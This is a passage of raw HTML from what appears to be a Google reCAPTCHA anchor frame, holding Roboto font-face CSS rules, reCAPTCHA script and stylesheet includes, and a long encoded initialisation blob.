  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="izkM2ays28ustEHUU2aSnw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="izkM2ays28ustEHUU2aSnw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="izkM2ays28ustEHUU2aSnw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4HDlcOQw4tQHBfCqXTDhz9twoUJVm7CtmzCo8K1w6xUGFYlw7fCrcKnw6fCvsKeHgEWw5oFwo5fHzFedcKYWBPDs8O1w7/CssKowoLDgsOkwqTCpTvCrcOsCiLCmggJFnNtwr/DhcOrMsKYCMKML3/[base64]/DrGh8w5HDucKHU8OGw53DvsKBwqLDvsKtwrjDtcK4w4TDocOYHWJQa0Z/wrDCjhpAZsKdMMOCPMKDwpEzwpzDvSxHwq8Swo1ZwqpwaVMBw4gCa0wvFMK+D8OkMksXw7/[base64]/Dpl3Cu3rCl8OOSzdrWS8Tw4XDr11qCMKTwoBUwoAZwo/DnmfDvcOsI8K3fcKVK8Oiwos9woggXnsWP1RlwpEdw64Bw7McUAHDgcKZS8O5w5h7wovCicK1w5DCnnxEwpPCqcKjKMKiwp/CvcK/K0/Ci1DDksKawqHDvsKeY8OLERbCj8K9wo7DpyjChcO/PxDCoMKbUUcmw6EMw5PDl2DDknjDjsK8w6U0GVLDumvDrcKtbcOOS8OldMOdfCDDjVZywpJTYcOcFCRrYgR3wrDCgsKWKEHDn8Ouw4HDuMOUVVMrRTrDqsOGWMORYQsaCkpAwofCiCVew7TDqsOhPxY4w7LCn8KzwqxUw7sZw4fCo0R3w6I+LCpGw4vDgcKZwoXCkl/DhR9/WsKlKMOYwqTDtsOjw4ItAXVMTh8ddsODV8KCFMOSFFTCs8KYecK2FMKOwobDkxHCmB4/X3kgw57DgsOJCwDCqMKIME7Cv8KHUwnDvTLDgX/DjjrCosKqw6Ugw7rCnXlNbm/Dq8OtJcKKwpl1WX7Co8K7EhMzwql9DBYhPhwYw4bCusOPwqZEwqbCtsOrJcOLOsKwJhXDmcKbM8OAPMOmwoxhHBPCtMOTLMOhFMOnwodnChtAwq7DvE0lPsOpwq3CksKWwoxZw7bCtgxMOyNDccKuCcKnw6Qswo9qeMKcRG9ewr/CjVHDqnXCjMKvw6rCisKzwqQvw7FMNMOBw6PCucKrZVfDqC5+wpjDlE9yw5AddcOcdcKSJjc9w6IqUsO3w6/CnMKBHsOXH8KIwqxoREHCusKwB8KWfsKoYE4CwqJ+w5gfEcOnwozCpMOPwqV/CsKRXWoVw6Mbw6fCoVDDl8Kbw7ocwrPDlsKjdsKhO8KsQAF8wot5A3HDncKxE0h5w7bCp8OUYsK3PSTCm0LClWwiZ8KQYsOfUcO+C8Odd8OOPMKpw6rCgDLDqHXDhsKgSGjCgV/CkMKaccKVwq3DpsKEw5IxwrbCvVMjN0vCmcKiw7LDtDHDt8KcwrQ6OcO4PcObFcKww41fw7XDvnXDmnHClkjDrhvDrhTDoMOqwoRJw5jCjcOqwrZvwp9Vw6ETwp4Fw53ClcKsLw/DsGjDgBPCmcOwI8OCesKbEMOddsOZDsKmLwhkYS7CmsKlCMO7wo4SYCYfEMOcwq1BLcOgJMOaF8KgwqTDtMOxwo0MRsOKNwbChj7DpGHConnCrmdbwoEQZXAOdMKOw73Ds3XDsigHwpnCkE/CpcOOccKTwrx/wrzDp8KEwqwiwqTClMOhw696w4p0wqrDvcOZw53Cs23Dm1DCq8OQazbCvMK+C8Oiwo3CvFTDk8Kow5ZONcKAw5kREcOpZcKmwq40NcKVw6HDt8OzXzrCmHbDvQkIw69TcFE6dj/[base64]/CoMOTwrNqGcKjCgV3L8KSw5UcwqjCsMOvMMKxeSx9wqnDnXPDkH8SEhXDucOqwrRZw758wr/CpnfCn8OaTcOnwogdHMO8KcKBw7jDlk8zFsOMZXrCiDfCtz8MSsOEw7jDkkoITsKywopiDsOSaDjCsMKkPMKBc8OIPg7Cm8ORDMOMFVkOTlfDsMK5CcKjwr5VIHluw6YjVsKLw7DDg8OQGsK7wqhDWVnDhFjCuX53EMKIBMO/[base64]/Cv8Ojw6rDqsKgwqkNwr5rEGklCcO4wqjDojbCvTBWY3zDtMOsQ8Odwr7DicKfw6vCv8KPwpbClxR5wopYG8KSfMO9w5zCmkIewqQFZsOzMMKAw7/Dl8OSwo93YcKHwpE5CMKMUFB2w6DCo8Ofwo/[base64]/DqMO2w7ZiwpsYw6XDkV/DjRN9H8Ouw53CksKONS1+dsKpw6lcwqjCvnvCicK/UmUOw5MywptJYcKrfAoyS8OEX8K8w5/Chzc3woB4w6fCnGJGwqR8w4bDm8OqJMKqw5XDkXZkw7MXait7w6zCusKbw4fDicOARkbCvzjCm8KNSigOHkfDqMK3JMOjcR1cNAIEOnzDu8OVNXMQL3V2wqfDvh/DosKUwol/w4vCl30Qwr47wqV0BFDDrMOqIsOsw7DCiMKjKsOTVcOgbSVAGHB+MCgKwrvCvGbDjAUDB1LDvMO8JxzDq8ODezTCrA0vFcK7YiHCmsKRwo7DoVMaQMKaesOIwpgVwrDCncO/YTknwqPCvMO1wqN3aznCo8Kxw55Qw6jDkcO8DMO1ezd4wqfDqsOSw45zwoTDgwjDnU0GLsO0wo8/GFIJMMKUVsOywrXDmsKaw7PDlMOuw51uwpHDtsOzHsONU8ODSiXDt8Opw7xkwpM3wrwlRA3Csz/CkTRVEMKfJGbDh8OXGsK7UCvCvcObMMK9UATDocOsJwvDsw3CrMK4EcKrZwzDkMKcQk8sfn9VQsORIwc/w7hPS8KCwr1Nw47CrSMVwq/CtcOTw4XDgMK0SMKZUAVhDC5zKhLDpsONZlx4KsOmbUbCi8OPw6fDoDJOwrzCucOLGzccwq1DEcKaVsKzeB/CocKdwr4LHH7Dl8OpY8Kvw7A+wqzDgBvClRrDlyVzw4kEwoTDtsOtwogYAFTDmMOewqfDlhd5w4rDisKVR8Ksw53DpFbDpsOhwpfCocKVwqPDi8O4wpvClkrDjsOTw51gehJjwrbDvcOkw4bDjgcWYzPCqVZqTcKjAMOJw5HCksKPw7dPwoNuAMOAaQ/[base64]/[base64]/wo8VIUjDu8OPw6bCs8KJU8KBBUfCnlhNw4VMw5zCksKwwoTDvsKqcMKjw7xfwpI4w5jCvMOdTXxDfm9jwpZ4wqsDwo/Cg8Ofw5vDgxHCvXbDl8KfVAfDjsOUGMONXcKCaMKASB3DmcORwoo8wrrCh05WBSnCtcKjw7gLfcK1YFbCnTnCtFocwrknRwxvw6kEX8KZC33CqwzCjMO/w7x9wp1nwqDCq3HDhcK1wrtvwptywoVlwpwcHgrCncK/woIFGcKRTsOgwqF7QwJqFjkeG8OZw4Jlw7bDnUlNwqHDumlEdMKaKMOwacOFcsOuw6d8JMOUw7wzwrnDvDp9wqYPKcKWwrdrAxdywrIwPW/DkmNXwp1xCMOLw7XCr8K4GmpEwqEDKCfCmDnDmsKmw7UIwq5xw7/[base64]/BsKlEsOeMXkAw6HDl8KnQ8Oiw7pAcn3DhWZcYEHDvsKLw6DDuRPCmgbDpVnCs8OzDRVAXcKXVw9owpYhwpHClMOMGcOEEMKLKidQwoLChEkgYMKNw5rCnsOaLsOTw6jDocOva0s9J8OeJMO8wqfDo3XDkMK0XG7CqsO/ESfDhMONRQ89wrxrwpUmwrDCvn7Dm8OawoweVsOVJ8O4EMKNZsOYH8O/esKzVMKBwqclw5EhwrROw51BdsKxInTCuMKFNwo4aUI1IMOnPsKjA8KTw4xMflHDp2rCjnLCgMK+w6Z7QxDCrMKrwqPDosO7wq3CtMKXw5MvXcKBHUEQw5PCt8O8Qy3Ckg5xZ8KGAG/DtMK/wpN6U8KHwq19w4LDuMOmCxtow5rDosKsZUdqw5LDkgzCl1fCtMKDV8OvGwZOw4TDoXvCswvDuBxxw45YNsOYwobDnRFAwrBrwoIvTcO2wpQpOnrDriLDsMOiwpBfH8Kqw4lEwrZpwqd4wqtXwr8tw6HCvsKXDXnDi315w5U5wrHDu2/DrlJyw7Vywq5hw5IxwoDDpiEga8K0aMOMw6LCpsK2w7pIw7rDiMOBwozCo2ITwrdxw4PDhzPDp2jCl3DDtWfCs8O3wqrDr8KXaSFewp91w7zDmGLDkMO7wpvDuAQHOlfDosK7X3tSWcKyXzdNwoDDjwbDisOZB1nCoMOECcO1w4/DkMOLw5nDkMK0wovCixdnwqEdfMKKw4w8w6pZworCl1rDhcOOV3rCrsOcdW/CnMOBcmVdBcOXScKlwr7Co8OlwqrDgEEVcVPDrsK4wo1vwpTDnWfCmMKxw7fDoMKuwoYew4PDi8KsaSPDkQZ8KxXCuzNBw4QOZXbDlzHDvsK4bTLCp8KewqggchNjX8KLCcKxw47CisKawo/CmhYzF1PDk8OmC8KswplAP33CnsOHwrbDvAQBfxjDv8O3VsKowrjCqAJ+wp9pwobCm8OPesO1w4HCngPClD8bw4DDiRJVwpzDt8KawpPCtsKZdcOxwrfCgnXCjUvCuEp7w5/DuinCr8KyPnkMBMOQw57DmS5NagLDvMKkCMOHwqnDiTXDlsOTGcOiP2NQEsOxbcObcwE+bsOjLMKMwrHCjsKHwq3DgRRZwqB3w7DDkcOPCMK6SMKZA8OlRMO/R8Kvwq7DpE3CqjDDolZsesK8w6TCu8KlwrzDj8KxIcOhwo3CpBAwLC7DhT/CgQQUBcKQw6fCqizDsXVvD8OVw7g8wqZGfnrCnnMREMK7wqXCjsK9wpxuccOCIsKAw4gnwrQtwrHCkcKzwrETH1TCmcOiw4gGwr8zaMOqdsOkwozDu1ATfsOzOMK2wq/Do8ODQDBMw4LDjRvDl3XCkwtHEUw9CBvDgcO2HzwFwo7Dqm3Cp2PDssKawonDlsKMXRzCkRfCtB9pQF/CkUPCvDrCrMOtCz/DhMKsw4DDnVYow4N5w6nCnQzCrcKCAMOxw6fDvcO+wrjCuwtiw6LCuANpw4LCu8OewojCkWZtwrPDsC/CrcKtcsKjwp7CphIYwqZ1SzrCl8KGwoAzwrl9Qlp9w7HCjV5/wrtJwpDDowsPEg9/[base64]/wrbDsCvDlcKZHSF0wpPDgzHCrWnCk3nDvnzDrTfCl8KywqtVXMOWVDplD8KXW8OYRmlrBgnCpRXDhMOqw6rCsyoOwpI1eH4mw6g7wrFSw7zCm2PCimdcw5wfZlLCmsKVwpnCqcO9Lgt6YsKJLCclwoVxUMKRX8O7W8KlwrxYw7vDkcKYw4wDw4V3SMKmw7nCoF3DgDN/w7fCp8OhJMOzwoV+CBfCrB7Cq8OVMsOaJ8KnHSrCkWwBMcKNw6LDq8OqwrFDw5DDocKjdcOoPi56AMKbSDFFQiPCh8KTw6x3wqPDlC3CqsKnccO1woIXQMKIwpXDk8K2enTDtFvDscKUVcOiw7fDsC/[base64]/Ds1jCqcORw4LDicOUw7ZyDMOhwr8Tw7gMwqENfsO2J8OUw4DDmsKswrHDrz/CosOSw7HDjMKQw4deVEYUwp3CgW/Dl8KvUGF0ScOxT1kVw5vCm8O9w5DDrWpDwpYEwoFowpjDocO9JBUUwoHDqcOqBcKHw69tKDHCgMOOFTNAw7d9WcOswoDDhSTDk27CmsOFPUrDr8O/wrTDqcOycU7CtcOlw7c9S1nCrcKVwpJ2wrrCgER8SXLDjCzCocKIRATCisKdHF9/[base64]/CuwTCtMOFTAwpOsOkwoF5wovCnUNEw7kMwrF8HcOPw6Q/ZTrChcK0woNDwqI0X8O+TMKmwqtUw6Qswo8cw7zCizXDs8OXEHvDvzcIw4fDncOcw5dLBiTCksKyw6VuwqN1axHCokcrw67ClisAwoN2w6TCpQrCoMKEIBs/[base64]/CpSBMesOkwqBNasKfLSbDgGo8E3UuAnfCqsKBw7XDs8KCwpjDjsOPQ8KWckgdw5zCszdLw5USUMK5IV3CgsKxwo/CqcO3w6LDksO+B8K7AMOpw4bCtTPChMKkwq1wOktgwobDj8OLdMKJFcKaA8KTwrk+CWIRQwRnTmDDpinDqH7CpcKhwrXDmEHDpMO6esKIQcOfPhU/wpQRQ1kZwoQDwrvCsMO4woRRTlzDt8OCwqTCq1jCrcOJwoRBasOQwo9gQ8OsYiTCujFYw7BiYk/[base64]/[base64]/e8Orw7TDlkrCsiRXXl7DgcOGwq3DgsOtw7fCm8OgwpbDrTrCpnIOwoh2w6fDmMKewprDocO/wqTCiA/DvsOsbXp8aG9wwrXDuSvDoMKYc8K8KsOYw4PDlMOLLcKiw5vCsQ/DnsOSQcOJJx/DhGw2wp1dwqN4ccOGwqjCkgIFwqQMHApuwojCp2LDvsK/YcOHw6PDmx8sYwPDhjdLbhXDrVVmw5wpTMOFwotHQMKQw5A3wpc7B8KYIsKsw53DmsKHwo4rDnfDjEHCuUAPeWAcw64RwrrCrcK0w54VV8KPw5bCjDPDnD/DqkjDgMKVwrtCwovDjMOZQ8KcccKTwqF4wpAtJj3DlsOVwofCkMKjTGzDtMK4wpfDqiQ9w4oaw6kkw7pREm14w4/[base64]/CncOxwox+N3/DncKNw6pNVMK0w6QUwr9nw5fChWTCiUNBwo/CnMONw4Y9w74jD8ODT8K8w47DqC3Cu1vCinPDv8OoA8OBNMKrZMKwdMObwo5Mw4vCgMO3w5jChcKEwoLDuMO1aHkJw65ULMODHC7ChcK5TVbCpnkxXMOkDcKQR8O6w4h/w6dWw7R8w6Q2KhlELj7CrG5Iwq3DqsKqZHDDqAzDl8O4w4xkwp/Ch1DDgsOEV8K6DwEFLsOST8KNHSfDtkLDjn5QIcKuw5bDl8Ofwq7DmVLDvsOFw4zCuU3CuxIQw7Y1w71Kwrhiw57CvsK/wozDmcKUwrYEemAlBSXDocO3woA9CcKucDVUw6Mdw5jCocKlwqg4wohqwp3CosKiw4TCq8OJwpYAOEnCu1HCsiZrw6UBw7E/w4PCmUBpwqhFScKyDMO/wqzCqRFYX8KgY8OKwr9lw5h3wqQQwqLDiwEDwrFBKSFbBcOBSMO+w57DhlAQfMOAGGRKIDlgFQwlwr7Cq8Kww7Bzw7pKVioKR8Krw6Zaw7AHwqLCvgZXw6vCiG0Dw7zCrA0oGSUtayJWPyJww5MYe8KUbcKEJRHDqF/CsMKGw5sLSy/DtGRgwpfCjsKXwoPDucKiw7LDtMOfw5s/w6nCuxTCscKxVsOvw51yw75zw458JcO1ZGHDuz50w6PDq8OIFFnCuTpowr5LOsOow6rChG/CnMKAcy7CvcOnfyXDu8KyOi3DmmDDvGA+MMKpwr0iwrLDlgDCtsOtwrrDsMKtQ8O4wp94wqrDlcOMwqF4w7bDssKsa8Omw7keQsK/[base64]/LcKhwobCtnHCpMOWNDXDjifDkMO1P8ODQcKjwo3DqcKncMOywpnDmsKcw6XCtkbDn8OyBRJIYkbDunhTwoo/wokIw6TDo2J6c8O4dsOLLsObwrMGecO0wqTCisKhDhjDg8KVwrcTDcOEJUNhwog7GsKDT0suRGADw5kNfSdsScOBZ8ORacOOw5DDtcORw4J1w7MGdcO1wo1vSU5Dw4fDl3crEMO2ZxwHwrzDv8K4w5tlw4nDncKQV8OSw5HDiz/CocOcLMOww5fDi2PCtBLCmsKbwo8cwoLDpFvCp8O0fsO+ASLDqMO7BsKmA8K/w4MQw5hHw58iYk/Cj0LDmSjCucOULQVyTA3Cs3MmwpUnf0DCj8KEejowHMKew4p3w57Cu0PDjsKHw5Npw7/DhMOrwrJMLcOBw4hOw4/DusOUSHPDjgfClMOuw659UDjClMK/DQ7DhMOMVcKCZQd5dsKjworCrsKXORfDtMOzwpU2aXnDosOPEjjDr8KmTSzCosKSw5Vqw4TDuU/[base64]/DmE08XkDClh1YX8OkXsK5fMO4w7PCt8KUDxl4aMK/cWjDjsKXwp4+eXoAZsOSOTEuwrjCuMKNYMKAIcKTwqDCtsOlKcOOcMKdw6nCjsOcwrdLw6HCgFchcVx4YcKTe8KLaULDqMOZw4xVGwESw4XCrsKVQ8K3NUHCksO9KVNzwoIldcKrKMOUwr4Fw5kDHcKcw6R7wr8xwqTDpsOGCxsgU8OYTTnDvX/CqsOKw5FIwqwywrYxw5TDkMOqw5/[base64]/CksKsdcKPwo/DqcO9wpNBwpDCl8OfRxknwp3Du8Orwph/w7zDksKWw6gBwqbCjHzDj1ltORlHw4k1wrHCn0bCpDvCmmgVUFI6TMOHAsO3woXDkDDDtS/[base64]/wpjCmMOXLAx2GSDDjcOdwp9xasOBwr3Cq0BIw6zDlTTCpMKQFsKsw4xqXU0YDgd/[base64]/wqXDs8OueEIxPQfCvcOVTADCrcOPJhhAQC5ow7ZiLGHDi8KqTMKMwqR/wqnDncKdYXrCp35dShBSZsKLw5jDn1XCoMOew6oBeXNYwp9FCMKxbsORwoU8S3IQMMKKwq4qQX1gMVLDplnDucKKC8O0w65bw5s9UsKsw48pIcKTwoBbGT3DtcKGXMOSwp7Ds8OCwrbClWTDn8Ohw6pUN8O0bcOJSiDCgmrCssKaEWDDjMKbNcK2W1/CiMO0ARoXw7nDiMKROMO+D1jCngvDiMKzwpjDtkcScVh4wrBGwoVxw4jCm3rDvMKIwr3DsSYRRT8uwooJDBNlWxDChcKIPcKaChZlICXDnMKKI1jDocKJVkDDosO7ecO3wosnwrE3VRvCjsKnwpHCnsO2w4XDjMOuwrHCmsOzwqfCsMOZS8OER1/DjGDCusOgQsO+wpgcVwFjPAfDmj8SWGLChzMPw6cSPkpzDsKQwpvDvMOcw63CpE7DgnrCmGdcXcOTdMKew4NKGkPCgVZ3w6pfwq7CjAlMwovCi3fDkVJRRzTCshPDt2YlwoUFaMOuKMKmK1bDh8OGwrLChsOGwonDn8OPQ8Kfd8OawqVCwrHDg8Ocwq4Awr/DosK7I1fCixkbwqHDkAjCsUPCrMKIwropwozCklfCliFeB8O/[base64]/CiGvDpy8vHBcowqbClHY7BsKjL8O1QDzDj3hdE8KLw4NySMOpwpV/XsO1woTCh2sBfgp0EA9HFcOGw4TDscK8WsKcw4dTwoXCgGfCgSRxw7vCn3bCvsK7woc1woPDv2HClh1Lwok/w6DDsgUhwrh+w6bCm3vCnidJAUBcDQRTwozCq8O3BsK2cBRSecOfwqPCssOLw6PCnMO2wqAMKQHDoScJw7MoX8O9wrLCnFTDj8KBwroVw4/Cl8O3czXCl8OywrPCvWYmCV3CisO+wox+B3sfW8OTw4vCm8OeF3g4wqLCsMOgwrvDrMKlwpgpFcO1YcOTw7wSw7bDrXlxUnpZGsOhXULCsMOPbUNzw7HCisKmw55KPQDCjD7DhcOZH8OgTyXCsBVcw6gOElnDoMOEXsKPP3x8IsKzL3BCwpEyw5/DgsKFTAjCrEVGw7nDtMOswrwEwpLDhsOWwrvCrHPDvjlpwpfCocO7woRHBn5Vw7Bvw4Efw5zCtmt+Vl7CkGDDjDhtBQEwNcOHQmkTwqBpcQdObi/DiAA6wpfDmcK/w7krAwjDiEg/wpAsw57CsxM2X8KBNzB+wrskDsO1w48Pw5bCjlU+wpfDg8OfJxHDvx/CoENvwoAeEcKlw4RdwonDpcO0worChD9BJcKwWMOoOQnCuA/Dm8OPwrg4S8O5w7ZsFsOwwocZwq17C8ONHkvDthbDrcKIPQBTw7QqBiPCuVI3wrHCvcOPHsKbGcO4fcKhwpfCjsKQw4J1w7wsWQ7DrRFzak4Rw7ZkRMO9wo4Uw7HCkz1CBsKODyVjA8OZwpTDq31BwoMSck/Dqy3DhDzCplfCocKzasK0w7MhLRszw5Zlw7d5wqpASU7Dv8OiQBDCjzVGE8KZw57CtSBrVHDDmiDCrsKMwq5/w5QDKyx+fcKBwp1Mw7ttw6Nrdh85XcOIwqRpw43Dg8OTI8O2cUNeTsOsYRUncGjCk8OQN8OQQsOyWsKHw4LDj8OWw7YQwqQtw7rCqktBallBwpbDjsKCwplPw6QdXXsrw6HDhGnDtcOgQE/Cm8Kxw4TDozTCv0DDtMOtDcKZW8KkRMKPw69awpFpFEDClMO8dsOrS3RUQ8KxMcKmw7/[base64]/CsMOUwq0lIzMlImDDvCrCkcO3IzNpw5IPEyXCucOgw61Nw7ZndMKBw6hbwovCmcORw6woH2Z/fTTDkMKOKTPCt8Oxw77CqMKTwo1ACMOVLnkYKUbDvcOvwpgsFlvChMKRwqx8TgBYwr0bOGfCoCXChEsdw4TDmynClMOWHsKWw7ljw4tIemQZXg1GwrbDuAtVwrjCoRLCnDo4WgnChsOwQVnCjsOPZMOEwpk7wq3DgHZ/wrRYw6xUw5HCjcOAeUPCocK8w73DuD3Dm8Obw7fDlsKwUsKhw4PDtSYdbcONwpJTGXkDwqbDrzvCvQs7CATCqA7CuUJWL8KYLzEHw44ww5MMwq/CuTXDrArCrcKfblxeScOSBBrDhGtQIHEcw5zDoMOwIz9ce8KfR8Kgw6w1w4LDrsO4w5kRDW8vfFxTHcKXY8K/[base64]/CssOgwrnDocOWwonDtMO9wqZWw4nCusOUch8cwpJjwpjCvXzClcORw6psG8Otw78HVsKvw5tmwrMuGm/CusKEXcOBf8OmwpPDr8O+wrp2cl8hwrLDhGRbYmvCgcOkHSwywrHDr8KSwqYGbcOWb2VlOMOBBsOkwqrCncKTA8KLwpzCt8K5b8KXD8ORQSlkw6Q/SwU1XcOmIFxKUAzCg8K4w6UVbGppZMKRw4fCmzIOLQFDHMK0w5nDnMOAwoLDssKVIsOsw6fDhsKTcFjCiMOMw6XCmsKLwpVeZ8ONwqfCgWjCvRDCmsOYw6PChl7DgUkYFG4Vw6klD8OtHcKKw59Pw4glwq/DsMO8wrhww6nCjXxYw78zfcOzOB/[base64]/MMKRTsKmKcKHAwgTW2AJScKKCQIOOTPCokM2w59kVC95b8OLX1vCnV1yw5RVw4ACfUpLwp3ChsKERzN9wqlxwohpw6bCumTDqArDjMOfYSbChE3CtcOQGcK+w7Q4dsKHKT3DvMODw4fDjBXCqXPDj0BNwqzCsxTCs8KVO8OUSApjNF/Cj8Knw7ROw7Vkw49ow5LCpsKZdsOoUsKEwrFgX1Bcc8OWT2hywocUAVIlwqgZwrBIVQYCIUBIwp3DkiTDgWrDj8OCwrAiw6nCgB7DiMONaWTCv25JwqPCrTtjPBbDjVMUw7/DqHkUwrHCl8OJw5XDlTHCqR7ChVpnOyk6w4nCuD4kwq/Ch8KlwqbDqFs8wotYDE/[base64]/CoMKMwpHDpSLCosOiZR/[base64]/DoG7DmsOCeMOAG8KRwq8+DSJjwr5twqrCnsOhwo9Sw6xrNmpdOhPCrMK2Y8KCw6PCksKmw79Sw7hXC8KWH1TCssK9w7HCr8OrwoYgGcK5cTbClsKhwrnDpnV/JMOCcivDr1vCgsO8PUAPw5hGTcKrwpnCn3tMDmhww4nCkRPDmcK/w5XCuSLCncOsAg7Dh14ew7RBw7PCvXTDjcORwqrCisKwQlgrJ8O2SDcSw6LDssOFRwQww649w67Cv8KdRwc7I8OmwoAdOMKvOj4zw6zCkcOBwoJPScO/[base64]/DhHxXw4vDjEPCghgiKcOzIT3ChChhFcKqTFcCJMOdDcOFalTClAHDpMKATEpXwqpBwrdBRMKlw6HCgsOeaiTChcKIw5oew7VxwrNrWwvCmMOEwqEGwqDDiCXCoQ7CrMOxM8K+VCJkAy1dw7bCoCMxw43DgcKvwoXDqCN6KVbCn8OcBMKOwqFbVXsnSsK7LMOFOSl4cE/DgsOiL3xPwoJawp8kH8KRw7zDsMO+McOcw54IRMOmwqrCu3jDni54HXx1LMO8w5k+w7BQR3k+w7PDu0nCusOiKMKQShjCg8K4w5AZw5IQeMOFA1nDo2fCn8O/[base64]/wobDpBvDgsOvwoU6I8K6UsO9HltcdMOGwoLCrcK+w5JEwqbDtwHDhcO0GB/CgsKjUwE/wpHDm8KVwowiwrbCpGjCnMOgw6lowovCk8KRIsK8w54/fGAyBXXCnsKgGsKLwpLCn3fDn8KTwqbCvMKhw6vDuhEkPBTCkRPCsFEfBzJtwocBccKfPXlUw4fCpjXDpn/ClcKkCsKSwqIiecO9wrvCvEDDhzEdwrLCicKSe38pwo7CqWNOR8KkLlTDq8OjMcOgw5sCwq8kwowGw6bDhizCnsO/w4w9w4vDnsK2wpgJSx3CqA7Cm8Orw6cQw7nChW/[base64]/[base64]/CrADCvxbDkcK7N8OWwpJEwq/DoTBZI1UBw49awqZ7a8K6XFbDjRxuWXPDsMKfwqhLcsKHOcKfwrAPE8O6w55ON0cEw5jDtcK0J0HDtsONwprDpsKUaSltw4RKPztKKSnDvSVtd1F4wqHDm1QXdWMWY8KCwqTCtcKlwr3DvVxTNjvDisK8CcKWB8Olw6vCuBE6w5AzUlfDrXA/wr3Chg8+w4LDqSTCv8ONA8KAwpw9woVSw4kiwq0iwoRHw6fDrwM5OsKQRMK1KSTCoEfCtGYLZDI9wpUfw7BKw4huw641w5DCg8K4DMKhworCjU9Lw4AIw4jCmAEXw4hMw7LCrMKqPyzCkjZ3FcOlw5Ffw6caw6/ClHrCpcOywqQ0Flokwp8sw4Ymw5AtFWIvwrHDqcKdM8OVw73CuVMIwqR/[base64]/J8OjQXsnwpnDvQtww68tFxAxEHgtF8KIMWU7w6wgw7DCrg8KVATCrzTCh8K1